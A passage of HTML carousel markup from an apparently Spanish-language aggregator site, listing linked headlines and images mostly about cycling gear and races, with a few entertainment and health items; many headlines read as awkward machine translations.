				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primera-revision-de-viaje-las-nuevas-ruedas-de-bontragers-new-line-pro-30-line-comp-30/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Bontrager-Line-Pro-30-header-2-scaled.jpeg" alt="Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primera revisión de viaje: las nuevas ruedas de Bontrager’s New Line Pro 30 & Line Comp 30</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="55" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-golden-ticketuno-por-uno-los-32-ex-participantes-que-buscan-volver-a-gran-hermano/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/03/03/6zzntfGlo_2000x1500__1.jpg" alt="Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Golden Ticketuno por uno, los 32 ex participantes que buscan volver a Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="57" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-met-revo-mountain-bike-helmet-lleva-el-enfriamiento-y-la-seguridad-a-los-nuevos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MET-Revo-MIPS-mountain-bike-helmet_photo-Cory-Benson.webp.webp" alt="Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: Met Revo Mountain Bike Helmet lleva el enfriamiento y la seguridad a los nuevos máximos Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="58" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primer-look-el-nuevo-yeti-lte-es-un-slayer-de-senderos-electronicos-que-funcionan-con-bosch-vid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/YETI_LTe_Bike_Check_00028-2000x1333-bbbbc916-ec98-48a5-8316-175f2edcb225.jpeg" alt="Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primer look: el nuevo Yeti LTE es un slayer de senderos electrónicos que funcionan con Bosch Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vingegaard-monta-tubos-de-mano-en-1350-tdf-prologo-predator-01tt-cpc-tiempo-de-contrarreloj-sil/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Prologo-Predator-01TT-CPC-ultralight-aero-time-trial-saddle_up-close.webp.webp" alt="Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vingegaard monta tubos de mano en 1350 € TDF PROLOGO Predator 01TT CPC Tiempo de contrarreloj sillín Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-ex-participante-de-gran-hermano-se-sumo-a-cuestion-de-pesocuanto-pesa-y-cuanto-quiere-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/13/4hxMBRlz5_2000x1500__1.jpg" alt="Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Un ex participante de Gran Hermano se sumó a Cuestión de pesocuánto pesa y cuánto quiere bajar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-kona-ouroboros-agrega-marco-de-aluminio-expansion-de-la-familia-de-bicicletas-de-grava-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Kona-Ouroboros-AL_composite.webp.webp" alt="Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Kona Ouroboros agrega marco de aluminio, expansión de la familia de bicicletas de grava de aventura</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-nuevo-s-works-torch-remco-puede-ser-el-zapato-mas-ligero-del-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/S-Works-Remco-header-scaled.webp.webp" alt="Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El nuevo S-Works Torch Remco puede ser el zapato más ligero del mundo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="77" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-cinelli-speciale-gravel-toastes-2026-bike-drop-disponible-ahora-como-eurobike-limited-edi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/2026-Cinelli-Speciale-Gravel-steel-adventure-bike_limited-Eurobike-Agave-edition-complete.webp.webp" alt="Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Cinelli Speciale Gravel Toastes 2026 Bike Drop, disponible ahora como Eurobike Limited Edition</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="80" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/madrone-cycles-guardara-sus-desviadores-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Madrone-Cycles-SRAM-AXS-Eagle-derailleur-rebuild-parts-and-tools12.jpg" alt="¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Madrone Cycles guardará sus desviadores SRAM AXS Eagle con piezas de repuesto y herramientas para reconstruir!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-zapato-barefoot-de-merrell-wrapt-podria-ser-mi-nuevo-zapato-favorito-si-no-fuera-por-una-fal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Merrell-Wrapt-Barefoot-Shoe-Review-hero.webp.webp" alt="El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El zapato Barefoot de Merrell Wrapt podría ser mi nuevo zapato favorito si no fuera por una falla importante Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="96" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-tiene-mayor-velocidad-una-rueda-grande-o-pequena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/a-que-velocidad-pueden-llegar-los-formula-1-descubre-su-increible-potencia-sobre-ruedas-mundo-bicicletas-5.jpg" alt="Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Comparativa: Velocidad en bicicletas de rueda grande vs rueda pequeña ¿Cuál es más rápida?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="107" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gana-la-bicicleta-scott-spark-rc-custom-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Scott-Spark-RC-x-Cape-Epic-special-edition-race-bike-for-Nino-Schurter-and-World-Bicycle-Relief-fundraiser_phpoto-by-Nick-Muzik_riding.jpg" alt="Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gana la bicicleta Scott Spark RC Custom Cape Epic XC de N1NO para apoyar a World Bicycle Relief</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="108" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/edicion-limitada-s-works-tarmac-sl8-celebra-demi-volling-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://bikerumor.com/wp-content/uploads/2025/07/Demi-Vollering-Limited-Edition-SL8-in-the-green-house--scaled.webp" alt="Edición limitada s-works tarmac sl8 celebra demi volling Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Edición limitada s-works tarmac sl8 celebra demi volling Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-sacar-la-mejor-relacion-entre-la-corona-y-pinon/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-8.jpg" alt="Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos para optimizar la relación entre la corona y el piñón y mejorar tu experiencia en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="110" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/adelanto-nuevas-ruedas-dt-swiss-xrc-1200/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Unreleased-DT-Swiss-XRC-1200-Spline-lightweight-carbon-XC-mountain-bike-wheels_photo-by-Markus-Greber-for-Canyon-Sidi_sneak-peek-behind-the-scenes.jpg" alt="Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Adelanto: Nuevas ruedas DT Swiss XRC 1200 Carbon XC más ligeras en Cape Epic bajo Canyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="114" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-abandona-emonda-y-apuesta-por-madon/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Trek-Madone-Gen-8-close-u-p-scaled.jpeg" alt="Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek abandona Emonda y apuesta por Madone con acumulaciones de hasta $ 17 mil</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="117" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rapha-letras-reis-dalton-shades-amplian-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-Rapha-Eyewear-adds-3-new-cycling-sunglasses-styles_Reis-half-frame-shades.jpg" alt="Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rapha Letras, Reis & Dalton Shades amplían las opciones de gafas de sol clásicas y envolventes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="119" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-rapha-presenta-la-edicion-limitada-ef-pro-cycling-gore-tex-rain-jacket/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/EF-EducationâEasyPost-Rapha-rain-jacket-team-.png" alt="Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Rapha presenta la edición limitada EF Pro Cycling Gore-Tex Rain Jacket</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="122" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-horquilla-para-gravel-rockshox-rudy-u/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Rudy-Ultimate-XPLR-v2-gravel-suspension-fork-damper-upgrade_photo-by-Rupert-Fowler.jpg" alt="La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La horquilla para gravel RockShox Rudy Ultimate v2 se vuelve liviana con la actualización Charger Race Day 2</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="124" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/schwalbe-rick-xc-es-el-nuevo-neumatico-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/schwalbe-rick-xc-mountain-bike-tire-0.jpg" alt="Schwalbe Rick XC es el nuevo neumático de competición intermedio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Schwalbe Rick XC es el nuevo neumático de competición intermedio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="129" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/600-los-zapatos-especializados-s-works-ares-2-agregan-mas-comodidad-y-7-vatios-a-su-ftp-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-S-Works-Ares-2-cropped-scaled.webp.webp" alt="$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">$ 600 Los zapatos especializados S-Works ARes 2 agregan más comodidad y 7 vatios a su FTP Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="134" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/ronan-dunne-compite-con-el-prototipo-ext/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Mondraker-prototype-Summum-alloy-DH-bike-of-Ronan-Dunne.jpg" alt="Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ronan Dunne compite con el prototipo extralargo Mondraker Summum para ganar la Copa del Mundo de Descenso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="139" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/primeros-paseos-una-horquilla-fox-32-ste/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/All-new-Fox-32-SC-XC-fork_MY25-reverse-arch-100mm-29er-Step-Cast-cross-country-suspension_First-Ride_photo-by-Pinarello_smashing-rock-gardens-on-a-10kg-XC-bike.jpg" alt="Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Primeros paseos: una horquilla FOX 32 Step Cast XC más rígida se siente liviana, rápida y capaz para solo 100 mm</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="143" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-q36-5-lanza-la-zapatilla-pro-road-con-la-altura-de-la-pila-mas-baja-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Q36.5-Unique-Pro-Shoe-make-up-of-sole-.webp.webp" alt="Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Q36.5 lanza la zapatilla Pro Road con la altura de la pila más baja disponible</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="154" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-grx-obtiene-sus-propios-pedales-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-pedals-detail-scaled.jpeg" alt="Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano GRX obtiene sus propios pedales con edición limitada United in Gravel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="157" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-lucha-contra-el-insomnio-infografia/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2016/03/INSOMNIO.jpg" alt="La lucha contra el insomnio - Infografía" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La lucha contra el insomnio - Infografía</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="158" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-fizik-entra-en-el-juego-del-casco-con-tt-kunee-road-kudo-aero-gravel-kudo-y-mtb-kassis/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/All-new-Fizik-road-gravel-and-MTB-helmets_photo-by-Rubert-Fowler-Road-Bike-Connection-Spring_bronze.webp" alt="Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Fizik entra en el juego del casco con TT Kunee, Road Kudo Aero, Gravel Kudo y MTB Kassis</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="179" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-bujes-chris-king-gen-4-obtienen-piez/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Chris-King-Gen-4-hub-updates2.jpg" alt="Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los bujes Chris King Gen 4 obtienen piezas universales y el intercambio de unidades de disco ahora es más fácil y económico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="194" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-hacer-para-no-cansarse-al-andar-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/consejos-infalibles-para-mantener-la-energia-y-evitar-el-cansancio-al-montar-en-bicicleta-mundo-bicicletas-1.jpg" alt="Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Consejos infalibles para mantener la energía y evitar el cansancio al montar en bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="203" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-camper-mtb-del-mundo-incluye-el-nuevo-portabicicletas-de-iones-de-piston-kuat-para-vehiculos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Escapod-TOPO2-MTB-Off-Road-Trailer-hero.webp.webp" alt="El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ‘Camper MTB del mundo’ incluye el nuevo portabicicletas de iones de pistón Kuat para vehículos recreativos y bicicletas electrónicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="206" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-partes-de-la-bicicleta-hay-que-engrasar/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/guia-completa-como-limpiar-y-mantener-la-cadena-de-tu-bicicleta-mundo-bicicletas-6.jpg" alt="La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La importancia de la lubricación: ¿Qué partes de la bicicleta necesitan engrase?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="211" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-v4-agrega-una-version-mas-accesi/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/selezione-pic-media-action-V4-1-scaled.jpg" alt="Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago V4 agrega una versión más accesible de la bicicleta de carreras V4Rs</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="231" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-nueva-edicion-del-equipo-p-29er-vuela-la-bandera-de-ritchey-en-todo-desde-grava-hasta-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Ritchey-P-29er-Team-Edition-hero-e1753116894862.webp.webp" alt="Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La nueva edición del equipo P-29er vuela la bandera de Ritchey en todo, desde grava hasta MTB</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="238" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-allroad-s-de-mavic-lo-hace-todo-y-no-arruina-el-banco/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Mavic-Allroad-S-scaled.png" alt="El Allroad S de Mavic lo hace todo y no arruina el banco" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Allroad S de Mavic lo hace todo y no arruina el banco</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="240" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tom-ritchey-kickstarts-a-un-viaje-lejos-de-resolverlo-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Tom-Ritchey-Memoir-hero.webp.webp" alt="Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tom Ritchey Kickstarts “a un viaje lejos de resolverlo” Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="249" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/monta-las-mismas-ruedas-enve-ses-4-5-ros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/limited-edition-enve-pogacar-wheels-0.jpg" alt="Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Monta las mismas ruedas ENVE SES 4.5 rosas que Pogacar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="265" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zwift-se-remonta-a-las-carreras-de-elite-reenfocos-en-la-comunidad-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/The-season-on-Zwift-power-segments-.jpg" alt="Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Zwift se remonta a las carreras de élite: reenfocos en la comunidad Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="272" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todas-las-23-bicicletas-pro-road-de-la-giro-mega-tech-giro-ditalia-de-2025-a-stage-16-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/2025-Giro-d-Italia-pro-road-bike-check_UAE-Team-Emirates-Colnago-V5Rs_Giro-leader-Isaac-del-Toro-in.webp" alt="Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todas las 23 bicicletas Pro Road de la Giro Mega Tech Giro D’Italia de 2025: A Stage 16 Pro Team Mega Tech Gallery</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="280" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reto-para-definir-brazos-en-30-dias/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2022/02/Curl-biceps-271x300.jpg" alt="Reto para definir brazos en 30 días" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reto para definir brazos en 30 días</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="288" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/amada-compania-de-ropa-para-ciclismo-swrve-vive-con-el-nuevo-propietario-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Swrve-is-Back-Under-New-Ownership-hero.jpeg" alt="¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Amada compañía de ropa para ciclismo Swrve vive con el nuevo propietario! Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="307" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-jersey-ixs-hex-se-desliza-facilmente-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/iXS-Hex-Pull-Over-chest-and-back-protector_hexagon-honeycomb-openings.jpg" alt="El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El jersey iXS Hex se desliza fácilmente hacia adentro y hacia afuera la protección liviana para el pecho y la espalda: Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="316" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/brooks-england-resucita-el-standard-prof/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Brooks-England-Standard-Professional-hero.jpeg" alt="Brooks England resucita el Standard Professional, el sillín de carreras original" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Brooks England resucita el Standard Professional, el sillín de carreras original</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="327" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-ratio-tools-con-bielas-de-reverso-pero-se-burla-seriamente-de-monte-mecanico-de-monte-ful/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ratio-Reverso-Spider_but-who-cares-about-that-silly-April-Fools-crankset-with-that-blue-prototype-de.webp" alt="Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Ratio Tools con bielas de reverso, pero se burla seriamente de Monte Mecánico de Monte Full Pro Proto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="334" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-shimano-deore-di2-m6200-gotas-inalambricas-cambiando-a-otro-nivel-de-precios/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-DEORE-Di2-M5200-is-the-most-important-new-wireless-mountain-bike-derailleur-drivetrain.webp.webp" alt="Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Shimano Deore DI2 M6200 gotas inalámbricas cambiando a otro nivel de precios</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="343" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/campagnolo-super-record-de-13-velocidades-es-mas-ligero-y-mas-barato-que-12-listo-para-la-grava/" target="_blank">
			  					<div class="image-container">
